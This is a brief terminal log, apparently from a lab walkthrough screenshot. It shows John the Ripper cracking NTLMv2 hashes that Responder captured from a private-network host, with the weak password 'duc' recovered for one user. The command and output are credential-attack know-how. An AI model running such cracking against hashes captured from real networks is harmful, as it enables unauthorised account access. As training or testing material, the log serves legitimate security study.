 ┌──(kali㉿kali)-[~]
└─$ john /usr/share/responder/logs/SMB-NTLMv2-SSP-192.168.81.133.txt
Using default input encoding: UTF-8
Loaded 17 password hashes with 17 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Remaining 11 password hashes with 11 different salts
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
duc              (duc)
duc              (duc)
duc              (duc)
duc              (duc)
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Proceeding with incremental:ASCII